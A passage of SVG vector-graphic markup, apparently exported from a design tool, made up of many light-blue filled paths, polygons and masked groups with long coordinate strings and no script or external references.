                        <path d="M1.4875,7.5495 L1.5125,7.4505 C1.5085,7.4705 1.5005,7.5035 1.4875,7.5495" id="Fill-703" fill="#BDD4E5"></path>
                        <path d="M1.5355,7.56902911 C1.5185,7.54102911 1.5285,7.34502911 1.4845,7.40102911 L1.4645,7.47902911 C1.5125,7.33402911 1.4775,7.73202911 1.5355,7.56902911" id="Fill-705" fill="#BDD4E5"></path>
                        <path d="M1.561,7.40642707 L1.504,7.31042707 C1.494,7.41942707 1.478,7.56542707 1.439,7.58342707 C1.462,7.92042707 1.472,7.34142707 1.561,7.40642707" id="Fill-707" fill="#BDD4E5"></path>
                        <path d="M1.52336982,7.3935 C1.47236982,7.4335 1.48936982,7.5475 1.47336982,7.6065 C1.52136982,7.5165 1.53336982,7.4925 1.52336982,7.3935" id="Fill-709" fill="#BDD4E5"></path>
                        <path d="M2.5315,7.376 L2.4685,7.624 C2.5085,7.596 2.4915,7.527 2.5315,7.376" id="Fill-711" fill="#BDD4E5"></path>
                        <polygon id="Fill-713" fill="#BDD4E5" points="2.5275 7.55 2.5345 7.388 2.4655 7.612"></polygon>
                        <polygon id="Fill-715" fill="#BDD4E5" points="2.4845 7.5065 2.4635 7.5385 2.5365 7.4615"></polygon>
                        <path d="M3.47450425,8.64702127 L3.54450425,8.34002127 C3.50950425,8.38902127 3.41550425,8.73002127 3.47450425,8.64702127" id="Fill-717" fill="#BDD4E5"></path>
                        <path d="M3.48712887,8.41012951 C3.46012887,8.56512951 3.46612887,8.67212951 3.52812887,8.52912951 C3.50712887,8.50012951 3.51112887,8.37412951 3.48712887,8.41012951" id="Fill-719" fill="#BDD4E5"></path>
                        <polygon id="Fill-721" fill="#BDD4E5" points="4.5185 9.453 4.4645 9.547 4.5355 9.476"></polygon>
                        <path d="M12.48,2.5055 L12.52,2.4945 C12.498,2.4975 12.486,2.5015 12.48,2.5055" id="Fill-729" fill="#BDD4E5"></path>
                        <path d="M12.5355,2.50580619 C12.5275,2.49780619 12.4945,2.49380619 12.4645,2.49380619 C12.4855,2.50180619 12.5065,2.50780619 12.5355,2.50580619" id="Fill-731" fill="#BDD4E5"></path>
                        <path d="M12.4951517,2.5055 C12.5051517,2.5005 12.5101517,2.4975 12.5171517,2.4945 C12.4861517,2.4985 12.4701517,2.5035 12.4951517,2.5055" id="Fill-733" fill="#BDD4E5"></path>
                        <path d="M12.552,2.48607315 L12.448,2.51307315 C12.555,2.51807315 12.528,2.50007315 12.552,2.48607315" id="Fill-735" fill="#BDD4E5"></path>
                        <g id="Group-739" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-738"></g>
                            <path d="M0.576342734,0.23323177 C0.569647886,0.230302774 0.557095046,0.227373778 0.540357926,0.224444782 C0.546215918,0.227373778 0.550818626,0.229465918 0.554584478,0.231558058 L0.576342734,0.23323177 Z" id="Fill-737" fill="#BDD4E5" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M12.567,1.5105 L12.567,1.5015 C12.529,1.4985 12.484,1.4935 12.433,1.4895 L12.567,1.5105 Z" id="Fill-740" fill="#BDD4E5"></path>
                        <path d="M12.3047181,1.4835 C12.2917181,1.4915 12.5727181,1.5075 12.6957181,1.5165 C12.5787181,1.5055 12.5247181,1.4975 12.5027181,1.4885 C12.4497181,1.4875 12.3857181,1.4855 12.3047181,1.4835" id="Fill-742" fill="#BDD4E5"></path>
                        <g id="Group-746" transform="translate(12.000000, 1.000000)">
                            <mask id="mask-8" fill="white">
                                <use xlink:href="#path-7"></use>
                            </mask>
                            <g id="Clip-745"></g>
                            <path d="M0.5166749,0.23770895 L0.500774636,0.232269386 C0.5062142,0.233943098 0.51039848,0.23561681 0.5166749,0.23770895" id="Fill-744" fill="#BDD4E5" mask="url(#mask-8)"></path>
                        </g>
                        <path d="M12.5505,1.5 C12.5085,1.5 12.4725,1.5 12.4495,1.5 C12.4855,1.5 12.5195,1.5 12.5505,1.5" id="Fill-747" fill="#BDD4E5"></path>
                        <path d="M14.524,6.494 C14.504,6.498 14.493,6.502 14.476,6.506 C14.503,6.501 14.524,6.494 14.524,6.494" id="Fill-749" fill="#BDD4E5"></path>
                        <polygon id="Fill-751" fill="#BDD4E5" points="13.5845 7.483 13.5685 7.481 13.4155 7.519"></polygon>
                        <path d="M11.5054384,2.50298807 L11.5114384,2.50198807 C11.4794384,2.49298807 11.4844384,2.49798807 11.5054384,2.50298807" id="Fill-753" fill="#BDD4E5"></path>
                        <path d="M12.2,4.528 C12.447,4.466 12.527,4.554 12.8,4.472 C12.69,4.488 12.358,4.466 12.2,4.528" id="Fill-755" fill="#BDD4E5"></path>
                        <g id="Group-759" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-758"></g>
                            <path d="M0.560819055,0.236286294 C0.561655911,0.238378434 0.562911195,0.240470574 0.561655911,0.242562714 C0.565421763,0.240052146 0.565003335,0.237960006 0.560819055,0.236286294" id="Fill-757" fill="#BDD4E5" mask="url(#mask-10)"></path>
                        </g>
                        <path d="M12.486,4.5045 L12.488,4.5045 L12.514,4.4955 C12.503,4.4995 12.496,4.5015 12.486,4.5045" id="Fill-760" fill="#BDD4E5"></path>
                        <path d="M12.439,3.5065 C12.488,3.5015 12.525,3.4975 12.561,3.4935 C12.533,3.4965 12.498,3.5005 12.439,3.5065" id="Fill-762" fill="#BDD4E5"></path>
                        <path d="M12.5185,3.492 L12.4815,3.508 C12.5065,3.501 12.5155,3.496 12.5185,3.492" id="Fill-764" fill="#BDD4E5"></path>
                        <path d="M12.5123214,3.4885 C12.4913214,3.4975 12.4523214,3.5025 12.4913214,3.5115 C12.5043214,3.5095 12.5143214,3.5085 12.5253214,3.5065 C12.4873214,3.5045 12.4683214,3.4995 12.5123214,3.4885" id="Fill-766" fill="#BDD4E5"></path>
                        <path d="M12.472,3.509 C12.493,3.506 12.509,3.503 12.528,3.5 L12.513,3.491 L12.472,3.509 Z" id="Fill-768" fill="#BDD4E5"></path>
                        <path d="M13.6184356,6.466 C13.5424356,6.487 13.4584356,6.511 13.3754356,6.534 C13.5684356,6.487 13.6484356,6.515 13.6184356,6.466" id="Fill-770" fill="#BDD4E5"></path>
                        <g id="Group-774" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-773"></g>
                            <path d="M0.510147424,0.229131175 C0.539855812,0.231641744 0.554082364,0.233733884 0.560777212,0.236244452 C0.560777212,0.236244452 0.55701136,0.232897028 0.554500792,0.231641744 C0.536926816,0.230386459 0.520608124,0.229549603 0.510147424,0.229131175" id="Fill-772" fill="#BDD4E5" mask="url(#mask-12)"></path>
                        </g>
                        <path d="M13.519975,3.4745 L13.479975,3.5255 C13.506975,3.5105 13.520975,3.4925 13.519975,3.4745" id="Fill-775" fill="#BDD4E5"></path>
                        <path d="M13.4816297,4.497375 L13.5166297,4.503375 C13.5226297,4.497375 13.5136297,4.495375 13.4816297,4.497375" id="Fill-777" fill="#BDD4E5"></path>
                        <path d="M13.596,3.48 C13.497,3.494 13.441,3.506 13.404,3.518 C13.426,3.518 13.445,3.519 13.477,3.52 L13.596,3.48 Z" id="Fill-779" fill="#BDD4E5"></path>
                        <path d="M13.4985,6.5 L13.5015,6.5 L13.4985,6.5 Z" id="Fill-781" fill="#BDD4E5"></path>
                        <path d="M12.5256346,5.21073655 C12.5047287,5.20790104 12.53111,5.20141987 12.5584868,5.19574884 C12.5619711,5.19858435 12.5674465,5.20101479 12.5778995,5.2038503 L12.5953211,5.20182494 C12.568442,5.20506552 12.543554,5.20830611 12.5256346,5.21073655 M13.456446,4.97741435 C13.4524639,4.98308538 13.4524639,4.9887564 13.4549527,4.99442743 C13.4081633,5.00333904 13.358885,5.00941514 13.3603783,5.00536441 C13.3927327,5.00252889 13.4176207,4.98956655 13.456446,4.97741435 M13.9935291,5.373576 C13.9925336,5.35494263 13.8163265,5.3978804 13.7122947,5.41327318 C13.6550523,5.40031084 13.8412145,5.37843688 13.9308113,5.35413248 C13.8795421,5.34927161 13.7122947,5.36871512 13.7162768,5.35737307 C13.7451468,5.3508919 13.7555998,5.34684117 13.7934296,5.34279043 C13.6465903,5.35413248 13.7745147,5.30106789 13.5903435,5.3160556 C13.6062718,5.31240994 13.6207068,5.30916935 13.6346441,5.30592877 C13.5445495,5.32294184 13.4534594,5.34035999 13.3882529,5.35251219 C13.3832753,5.3448158 13.2707815,5.35737307 13.3872573,5.33306868 C13.3857641,5.3387397 13.4325535,5.33063824 13.4698855,5.32699258 L13.4166252,5.32699258 C13.5828771,5.28891569 13.4783474,5.32861287 13.6032852,5.30633384 C13.543554,5.29904252 13.3982081,5.3039034 13.4425087,5.28243452 C13.6067695,5.25043373 13.5067198,5.30309325 13.6485814,5.25975041 L13.591339,5.29094106 C13.8471877,5.22936992 13.5759084,5.30633384 13.8511697,5.24314241 C13.8919861,5.20830611 13.7585864,5.22855977 13.7999004,5.19372347 C13.7063216,5.2038503 13.6645097,5.21924309 13.5714286,5.22936992 C13.396217,5.22005324 13.9795918,5.12810161 13.7521155,5.13822844 C13.6401195,5.14997556 13.4300647,5.1827865 13.5360876,5.14430454 L13.7247387,5.11918999 C13.7371827,5.09083487 13.4519662,5.14997556 13.5714286,5.10177184 C13.6460926,5.09407545 13.6381284,5.1114936 13.6595321,5.10379721 C13.802887,5.06166959 13.5505226,5.10946824 13.5470383,5.09610082 L13.7122947,5.06572032 C13.6789447,5.04263115 13.5520159,5.03209924 13.5136884,5.00657963 C13.5634644,5.00009845 13.6167247,4.99726294 13.666003,4.98187016 C13.5729219,4.95716069 13.6655052,4.89720985 13.7565953,4.8449554 L13.6102539,4.85305686 C13.6107516,4.8494112 13.6734694,4.837259 13.7018417,4.83644886 C13.753111,4.81376475 13.6107516,4.8494112 13.5525137,4.85143657 C13.5410652,4.84455032 13.6331508,4.82794232 13.6769537,4.82632203 C13.5500249,4.81984085 13.3982081,4.79310602 13.5465406,4.74368708 L13.5903435,4.74247186 C13.6441015,4.71330659 13.2901941,4.76232045 13.4196117,4.72302834 L13.4464908,4.72302834 C13.4982578,4.66874853 13.3549029,4.63674774 13.5659532,4.57153094 C13.356894,4.59380997 13.6495769,4.51441561 13.3593828,4.55046713 C13.4977601,4.50509893 13.5510204,4.505504 13.6401195,4.45649014 C13.6515679,4.44474301 13.456446,4.46580682 13.4235938,4.45770536 L13.5749129,4.43745169 L13.4126431,4.4419075 L13.5928323,4.40950164 L13.5515182,4.40342554 C13.5430562,4.40909657 13.4853161,4.42165384 13.4415132,4.42651472 C13.3688402,4.4176031 13.5380786,4.36980446 13.6157292,4.35967763 L13.479343,4.33415801 C13.5405674,4.32727177 13.5629667,4.33172757 13.6027875,4.33253772 C13.444002,4.32970221 13.7615729,4.3086384 13.6157292,4.30580288 C13.5818815,4.31268913 13.5256346,4.31552464 13.4942758,4.31876523 C13.5843703,4.29729635 13.5813838,4.27420717 13.5395719,4.2616499 L13.6450971,4.25233321 C13.666003,4.21830706 13.5833748,4.19319252 13.578895,4.15835622 C13.5321055,4.17617944 13.3504231,4.19440774 13.3310105,4.18630627 L13.4907914,4.16362217 C13.3907417,4.16848305 13.4320557,4.18104032 13.3086112,4.18144539 C13.3245396,4.16645768 13.4897959,4.15187505 13.5430562,4.15349534 L13.4848183,4.14377358 C13.5326033,4.13972285 13.5584868,4.13769748 13.6197113,4.13243153 C13.518666,4.13729241 13.7765057,4.08706332 13.6012942,4.09719016 L13.6490791,4.09111406 C13.6441015,4.05627776 13.5863614,4.046556 13.5729219,4.01941609 C13.4345445,4.03359365 13.4634146,4.01941609 13.3494276,4.02265668 C13.3907417,3.99673199 13.4962668,3.96230076 13.4808362,3.93840144 C13.4091588,3.92786953 13.3628671,3.94528768 13.2792434,3.94569276 C13.4051767,3.93151519 13.3892484,3.90761587 13.4828273,3.91126153 C13.4574415,3.88331147 13.4514684,3.87561508 13.3434545,3.84685488 C13.2921852,3.85617156 13.269786,3.86305781 13.2264808,3.8646781 C13.2045794,3.85981722 13.2772524,3.84361429 13.3379791,3.83875341 L13.3514186,3.83956356 C13.1553011,3.81363887 13.7058238,3.70588938 13.4370333,3.69616763 L13.4504729,3.69697777 L13.3086112,3.67348352 C13.3280239,3.65525523 13.4051767,3.67469874 13.4818318,3.65606537 C13.2653061,3.63581171 13.5052265,3.59287395 13.3603783,3.57302536 C13.7317073,3.51834046 13.3235441,3.48836504 13.557989,3.43692074 L13.4698855,3.44542728 C13.3827775,3.44380698 13.5196615,3.43124971 13.5390742,3.42355332 C13.4703833,3.42962942 13.4609258,3.43894611 13.4121453,3.43732581 C13.2971628,3.37251409 13.5261324,3.27853709 13.5978099,3.20076303 C13.6192135,3.17281297 13.1393728,3.21372537 13.3469388,3.16673687 L13.5116974,3.1663318 C13.3096068,3.12379911 13.5087108,3.05493665 13.3379791,3.0103786 C13.3758089,3.01159382 13.4255849,3.00916338 13.4250871,3.01442933 C13.543554,2.99701118 13.4275759,2.97230171 13.3305127,2.97716259 C13.3409657,2.9678459 13.4186162,2.97068142 13.4673967,2.96298502 C13.5370831,2.94840239 13.3130911,2.94192121 13.4310602,2.93057916 C13.4504729,2.9285538 13.4698855,2.93179438 13.4798407,2.9330096 C13.4216028,2.9285538 13.491787,2.89857838 13.3549029,2.91194579 C13.419114,2.88885662 13.2906919,2.87589427 13.3708313,2.85645076 C13.2165256,2.85240002 13.4430065,2.81877894 13.2244898,2.82444997 C13.4494774,2.8163485 13.4036834,2.78191728 13.2971628,2.77300566 C13.3653559,2.77462596 13.3668492,2.75923317 13.4614236,2.76085347 C13.4579393,2.7466759 13.4156297,2.73492878 13.3001493,2.74140995 C13.5679443,2.70495336 13.0806371,2.6952316 13.4250871,2.66809169 C13.3021404,2.62920466 13.2185167,2.59153284 13.1637631,2.55345596 C13.3882529,2.54900015 13.1881533,2.59598865 13.4235938,2.58748211 C13.3290194,2.55386103 13.1358885,2.53725303 13.1881533,2.49917614 C13.2185167,2.48864423 13.2857143,2.50201165 13.3240418,2.50444209 C13.2299652,2.46960579 13.3429567,2.43274412 13.2195122,2.40195856 C13.2409159,2.40195856 13.2633151,2.40519914 13.2807367,2.40803466 C13.2732703,2.40155348 13.3130911,2.3922368 13.211548,2.39507231 L13.2389248,2.40074334 C13.0910901,2.41411075 12.9293181,2.38048967 12.850672,2.38048967 C13.1433549,2.38656577 12.9238427,2.34646352 13.2936784,2.35780557 C13.2742658,2.35375484 13.2254853,2.34929903 13.1577899,2.3513244 C13.1777003,2.34484323 13.2170234,2.34200771 13.294674,2.34727367 C13.2389248,2.32499464 13.1304131,2.3347164 13.1324042,2.31365259 C13.1816824,2.31284244 13.2005973,2.31689317 13.259333,2.31810839 C13.1622698,2.30879171 13.0657043,2.29947502 13.1075162,2.28124673 C13.1373818,2.2816518 13.1757093,2.27922136 13.1752115,2.28448731 C13.1592832,2.25410682 12.9173718,2.2346633 13.0099552,2.199827 C13.2244898,2.20792846 13.0801394,2.1876748 13.2658039,2.18483929 L13.2105525,2.16701607 L13.1199602,2.17471246 C13.1229467,2.1589146 12.9880538,2.14554718 13.0487805,2.13136962 L13.1254355,2.14311674 L13.0900946,2.1135464 L13.0194126,2.13055947 C12.9238427,2.11476161 12.7849676,2.13298991 12.8362369,2.11152103 C12.8551518,2.11597683 12.8387257,2.0953181 12.948233,2.08681156 L12.9487307,2.08681156 C12.8894973,2.07911517 12.8272773,2.0710137 12.8730712,2.0588615 C12.9328024,2.0588615 13.0786461,2.05926658 13.1184669,2.05926658 C12.9631658,2.05157019 13.0751618,2.02199984 12.9099054,2.01187301 C12.9492285,2.01511359 13.0462917,2.01551867 13.0666999,2.01430345 L12.9402688,2.0074172 C12.9805874,2.00012588 13,1.99931574 13.0776506,2.00053096 C13.1005475,1.978657 12.8422101,2.00701213 12.9437531,1.98068237 C12.9537083,1.9831128 12.9726232,1.98189759 12.9920358,1.98635339 C13.0452962,1.96002363 12.9118965,1.93450401 12.9741165,1.91060469 C13.1607765,1.90452859 13.0199104,1.93207357 13.1777003,1.92518733 C13.1433549,1.88994595 12.9537083,1.85065385 12.9990045,1.81662769 L12.9780986,1.82270379 C12.7147835,1.81460233 13.1095072,1.79920954 12.985565,1.7801711 C13.0049776,1.78462691 13.1319064,1.78786749 13.1025386,1.7862472 C13.1453459,1.7635631 13.0388253,1.73804348 12.9566949,1.70077674 L13.0243902,1.70644777 C13.085117,1.6938905 13.060229,1.67120639 13.0915879,1.65702883 C13.0238925,1.65095273 13.035341,1.64285127 12.9362867,1.64568678 C13.3240418,1.60923018 12.7312096,1.552925 13.0552514,1.52051914 C13.0557491,1.52538002 13.1144848,1.53388656 13.1149826,1.5302409 L13.0542558,1.49378431 C12.9392733,1.49297416 12.9845694,1.49621474 12.8944749,1.50067055 C12.8262817,1.49459445 12.7740169,1.48284733 12.7750124,1.47434079 C12.8496765,1.49216401 12.9591837,1.48001181 13.0238925,1.47515094 C12.9885515,1.47353064 12.950224,1.47231542 12.9138875,1.4711002 C13.1189647,1.45935308 12.6824291,1.46097337 12.8218019,1.44031463 L12.8820309,1.44355522 C12.8516675,1.43302332 12.7725236,1.42168126 12.790443,1.41236458 C12.9233449,1.41276965 12.8516675,1.42451678 12.9611747,1.42856751 C12.9542061,1.41438995 12.7108014,1.39211092 12.8442011,1.38400945 C12.8805376,1.39130077 12.8810353,1.39980731 12.9173718,1.40709863 C13.0741663,1.39859209 13.0343454,1.39616165 13.0597312,1.38643989 L13.0557491,1.38765511 L13.1279243,1.36618623 L13.0856147,1.37104711 C12.7401692,1.34026154 13.0238925,1.33297022 12.7984072,1.30015929 C13.012444,1.331755 12.9223494,1.3090709 13.0731707,1.31676729 C13.1154803,1.31231148 13.1622698,1.30502017 13.2045794,1.30947597 C13.0836237,1.29367811 13.3016426,1.29489333 13.12444,1.27180416 C13.1727227,1.27342445 13.1299154,1.26046211 13.2513688,1.2681585 C13.2140368,1.25236064 13.1667496,1.26775343 13.1060229,1.26410777 C12.9412643,1.23453742 13.3106023,1.22076493 13.0861125,1.17863731 C12.9945246,1.14663652 12.8312593,1.13367418 12.7521155,1.10329368 C12.8302638,1.0984328 12.9283225,1.11949661 12.9283225,1.11949661 C13.0004978,1.10896471 12.9885515,1.09802773 12.9337979,1.0818248 C12.9756098,1.08668568 13.0119462,1.08547046 13.0666999,1.08425524 C13.0547536,1.07331826 12.8904928,1.06805231 12.9631658,1.05792548 C13.0169238,1.0635965 13.1025386,1.07291319 13.1572922,1.07858421 C13.1134893,1.06400158 13.0238925,1.0469885 12.9810851,1.03159571 C13.0657043,1.03281093 13.1085117,1.04617835 13.1632653,1.05387474 C13.1264311,1.03726674 13.0900946,1.0121522 12.9566949,1 L12.9084121,1.00688625 C12.902439,1.00121522 13.0233947,1.0105319 13.0472872,1.01579786 C13.1513191,1.03402615 12.9995022,1.03119064 12.9507218,1.02916527 L12.9208561,1.0182283 C12.6361374,1.0121522 12.9631658,1.05833055 12.9452464,1.0757487 L12.7391737,1.05711533 L12.9094077,1.08506538 C12.8551518,1.0862806 12.7396715,1.08344509 12.7093081,1.07250811 C12.6062718,1.08060958 12.7819811,1.08830597 12.6669985,1.093977 C12.6495769,1.09438207 12.6396217,1.09316685 12.6311598,1.09154656 L12.6918865,1.10815456 C12.6485814,1.10329368 12.545545,1.10288861 12.5764062,1.09640744 C12.4549527,1.11423066 12.728223,1.14218071 12.5709308,1.14339593 L12.557989,1.14096549 C12.6256844,1.17701702 12.7098059,1.1514974 12.8860129,1.18430833 L12.5107018,1.18349819 L12.6615231,1.19362502 C12.6565455,1.1968656 12.6441015,1.2029417 12.5833748,1.19929604 C12.6864111,1.21630912 12.6495769,1.20010619 12.7471379,1.21144824 C12.6077651,1.22198015 12.8088601,1.25924689 12.5669487,1.25276571 C12.6819313,1.26329762 12.6570433,1.24101859 12.7361872,1.26167733 C12.4758586,1.25560123 12.77999,1.28355128 12.6600299,1.29367811 C12.5256346,1.28355128 12.5978099,1.27220923 12.4768542,1.28233606 C12.7028372,1.30056436 12.4255849,1.30988104 12.4683922,1.32446368 C12.6490791,1.331755 12.5425585,1.3544391 12.6012942,1.37833843 C12.5405674,1.37469277 12.4997511,1.41438995 12.433549,1.43221317 L12.4036834,1.43059288 C12.5858636,1.44071971 12.5505226,1.45975815 12.5873569,1.47596108 C12.4778497,1.47191035 12.4345445,1.46785962 12.3867596,1.45813786 L12.3867596,1.47231542 C12.4449975,1.47758137 12.4753609,1.48284733 12.495769,1.49256909 L12.3598805,1.48487269 C12.3663514,1.50391114 12.5181682,1.52700031 12.4260826,1.5484692 C12.5535092,1.55333007 12.7814833,1.53915251 12.8661025,1.56629242 C12.7969139,1.56548227 12.6794425,1.56345691 12.6510702,1.55616559 C12.6605276,1.55859603 12.7078148,1.5650772 12.6789447,1.56872286 L12.5629667,1.55576051 C12.5116974,1.5650772 12.6600299,1.56386198 12.6485814,1.57236852 C12.5505226,1.56953301 12.5778995,1.57682432 12.5002489,1.57358374 C12.4912892,1.57155837 12.5410652,1.56710257 12.5027377,1.56305183 C12.4848183,1.57236852 12.4265804,1.58290042 12.3514186,1.58492579 C12.4076655,1.58533086 12.4843206,1.58816638 12.4962668,1.59586277 C12.5032354,1.61449614 12.3782977,1.59910335 12.3280239,1.60882511 C12.3952215,1.61530628 12.3245396,1.62543312 12.4718766,1.62907877 C12.470881,1.63434473 12.4016924,1.63393965 12.3623693,1.63515487 C12.4265804,1.64649692 12.3792932,1.68092815 12.5360876,1.67323176 L12.5465406,1.67080132 C12.5495271,1.67161147 12.5495271,1.67161147 12.5530114,1.67282669 L12.5530114,1.67242161 L12.5530114,1.67282669 C12.6978596,1.70685284 12.4678945,1.73642319 12.5301145,1.76882905 L12.4803385,1.7680189 C12.5360876,1.78786749 12.5126929,1.8105516 12.618218,1.82513423 C12.6177203,1.83040019 12.5281234,1.83688136 12.4693878,1.83404584 C12.506222,1.84862848 12.5609756,1.85105892 12.479343,1.87050244 C12.3937282,1.85551473 12.4036834,1.87495824 12.4171229,1.85510965 C12.3743156,1.87333795 12.2956695,1.87738868 12.4300647,1.89845249 C12.3041314,1.89035103 12.2712792,1.91100976 12.309109,1.92032645 L12.3992036,1.90776918 C12.4171229,1.91830108 12.40667,1.92680762 12.3952215,1.93571923 L12.2299652,1.92964313 C12.0283723,1.96772002 12.5729219,2.00012588 12.2354405,2.02848101 C12.3509209,2.03860784 12.3170732,2.00782227 12.4524639,2.01713896 C12.4300647,2.03455711 12.1921354,2.05319048 12.1916376,2.05845643 C12.1000498,2.0831659 12.433549,2.08073546 12.3703335,2.10625508 C12.4300647,2.10301449 12.5873569,2.09936883 12.643106,2.1180022 C12.6212046,2.13542035 12.3952215,2.14028123 12.3484321,2.12974933 C12.3429567,2.12529352 12.3618716,2.12326815 12.381782,2.12326815 C12.3603783,2.11759713 12.3349925,2.11030581 12.2707815,2.11759713 L12.3295172,2.11962249 C12.2692882,2.12853411 12.2757591,2.1528385 12.1791936,2.14757255 C12.2354405,2.16093997 12.2757591,2.1528385 12.3066202,2.14271167 C12.2210055,2.16580085 12.3036336,2.17835812 12.246889,2.20225744 C12.2792434,2.19820671 12.3489298,2.19415597 12.3484321,2.19780163 C12.2757591,2.23263793 12.4604281,2.2119792 12.4868094,2.2346633 C12.3972125,2.24884086 12.271777,2.23223286 12.3479343,2.25491696 C12.2872076,2.2694996 12.1911399,2.25937277 12.1428571,2.25410682 C12.257342,2.27436048 12.0691887,2.29501922 12.0482827,2.30757649 L12,2.29704458 C12.0288701,2.30352575 12.0283723,2.30879171 12.0283723,2.31486781 L12.1458437,2.30676634 C12.1254355,2.31365259 12.1254355,2.31932361 12.0761573,2.31972869 C12.1538079,2.32539971 12.2722748,2.31203229 12.3782977,2.32377942 C12.3185665,2.33350118 12.4435042,2.34970411 12.2872076,2.35497006 C12.3394724,2.32620986 12.1294176,2.36023601 12.1035341,2.33714684 C12.122449,2.34160264 12.1214535,2.34727367 12.1010453,2.35415991 C12.0836237,2.35537513 12.0686909,2.35375484 12.0592334,2.35172947 C11.9203584,2.38089475 12.2374316,2.36145123 12.234445,2.38899621 C12.1458437,2.38697085 12.0666999,2.3983129 12.0856147,2.40236363 C12.0876058,2.39142665 12.2329517,2.39466724 12.3011448,2.40357885 C12.232454,2.42221222 12.3524141,2.42140207 12.3449477,2.43071876 L12.3768044,2.41978178 C12.4654057,2.42180715 12.4539572,2.43071876 12.4818318,2.44206081 C12.4131409,2.44449125 12.4345445,2.43193398 12.4041812,2.43679486 C12.5594823,2.44732676 12.2444002,2.47082101 12.3494276,2.48742902 C12.2896964,2.49796092 12.1836735,2.49228989 12.1428571,2.50079643 C12.2578397,2.5194298 12.022897,2.52712619 12.1189647,2.54737986 C12.2369338,2.5376581 12.207566,2.53725303 12.3240418,2.55021537 L12.2389248,2.51537907 L12.4126431,2.53482259 C12.4136386,2.52388561 12.3369836,2.5133537 12.356894,2.50646746 C12.4539572,2.51537907 12.4245893,2.51456892 12.5226481,2.5072776 C12.3454455,2.52672112 12.6281732,2.53441751 12.5087108,2.55467118 L12.2150324,2.56155742 C12.0846192,2.59193792 12.3678447,2.60449519 12.2951717,2.64054671 L12.346441,2.62839451 C12.4629169,2.62920466 12.3633649,2.64864817 12.4116476,2.65836993 C12.3125933,2.6603953 12.2777501,2.66849676 12.2165256,2.67497794 C12.2891986,2.67214242 12.2110503,2.70049755 12.4076655,2.69685189 L12.2787456,2.71670048 C12.2269786,2.74627083 12.5599801,2.73816936 12.5281234,2.76571435 C12.4206073,2.76166361 12.3519164,2.77624625 12.2742658,2.76125854 C12.2742658,2.77017015 12.2563464,2.77867669 12.3245396,2.77624625 C12.2633151,2.78394264 12.4579393,2.79609484 12.3653559,2.80743689 C12.408661,2.80946226 12.5116974,2.80662675 12.5037332,2.81675358 C12.4838228,2.81756372 12.4549527,2.81877894 12.4549527,2.81877894 C12.5037332,2.81675358 12.5221503,2.83133621 12.6301643,2.81877894 C12.3260329,2.85807105 12.6580388,2.89250228 12.396217,2.92774365 C12.4310602,2.94556687 12.4639124,2.96703576 12.4728721,2.98404883 C12.4430065,2.98445391 12.4235938,2.98647927 12.433549,2.98283361 C12.34445,3.01118874 12.7162768,2.98364376 12.6167247,3.01604962 C12.4589348,3.03792358 12.5296167,3.00592279 12.4703833,3.01726484 C12.1478347,3.0375185 12.5161772,3.04805041 12.3295172,3.07640554 L12.3101045,3.07275988 C12.2015928,3.09260847 12.4345445,3.10111501 12.4131409,3.12501433 C12.4131409,3.12501433 12.3852663,3.12663462 12.3648581,3.12744477 C12.5301145,3.13433101 12.5873569,3.16066078 12.6356396,3.18010429 C12.5087108,3.18050937 12.5679443,3.17402819 12.4400199,3.18537024 C12.4589348,3.19428186 12.6455948,3.17078761 12.6834246,3.18820576 C12.6147337,3.19833259 12.555998,3.21615581 12.419114,3.22668772 L12.4101543,3.20845942 C12.2339472,3.22830801 12.4181185,3.23195367 12.3887506,3.24370079 L12.3111,3.24734645 C12.3389746,3.27448636 12.5340966,3.26273924 12.5231458,3.29433495 L12.5813838,3.28704363 C12.776008,3.29149944 12.4738676,3.30810744 12.6192135,3.31539876 L12.4240916,3.33362706 C12.4723743,3.34172852 12.6172225,3.35955175 12.6560478,3.37656482 C12.5097063,3.37575468 12.4325535,3.35712131 12.3454455,3.34861477 C12.3454455,3.35995682 12.3638626,3.38507136 12.4604281,3.38426122 C12.4415132,3.38102063 12.3927327,3.37899526 12.4225983,3.37210902 C12.5774017,3.3753496 12.65555,3.38790687 12.6540567,3.40937576 C12.2742658,3.43246493 12.5634644,3.47297226 12.2712792,3.51064407 C12.4161274,3.53940427 12.2210055,3.59287395 12.24888,3.63662186 C12.5420607,3.59692468 12.259333,3.6495842 12.5614734,3.62203922 C12.5823793,3.63095083 12.5778995,3.63500156 12.557989,3.63783708 L12.3812842,3.6844205 C12.2941762,3.69981329 12.3130911,3.6799647 12.2458935,3.68685094 C12.2249876,3.71196548 12.1189647,3.70750968 12.0398208,3.72938363 C12.1478347,3.71723144 12.1961175,3.72452275 12.1562967,3.74153583 L12.2936784,3.71075026 C12.458437,3.72938363 12.0428074,3.76057428 12.2065704,3.77961272 L12.110005,3.77758735 C12.1682429,3.78973955 12.1159781,3.84037371 12.3618716,3.83470268 C12.3275261,3.84077878 12.2453957,3.85212083 12.2224988,3.84685488 C12.1916376,3.89100787 12.4942758,3.9116666 12.3489298,3.95703481 L12.2742658,3.96108554 C12.2971628,3.96635149 12.4151319,3.96068047 12.3424589,3.97728847 C12.3115978,3.97971891 12.2677949,3.9813392 12.2648084,3.98538994 C12.2901941,3.98701023 12.3967148,3.99227618 12.3549029,4.00645374 L12.2707815,4.00645374 C12.1801891,4.05506254 12.4818318,4.04574585 12.5370831,4.07248069 C12.3200597,4.09516479 12.2538576,4.13364675 12.2215032,4.15268519 L12.1906421,4.1555207 C12.1717272,4.2041295 12.3842708,4.21344618 12.4763564,4.24544697 C12.2453957,4.29810649 12.3927327,4.34468992 12.2682927,4.40221032 C12.307118,4.39127334 12.4375311,4.38317188 12.4604281,4.38803276 C12.4181185,4.40302047 12.6157292,4.39694437 12.4166252,4.4192234 L12.4196117,4.41557774 C12.2259831,4.44636331 12.2812344,4.46054087 12.2792434,4.47714887 L12.5395719,4.44757853 C12.1697362,4.5358845 12.6998507,4.53669464 12.3658537,4.60312666 C12.4325535,4.60434188 12.4345445,4.61689915 12.5012444,4.61811437 L12.3618716,4.63593759 C12.3315082,4.66834345 12.3170732,4.68454638 12.356894,4.71411673 L12.2563464,4.7205979 C12.2513688,4.74125664 12.6620209,4.68981234 12.6739671,4.70601527 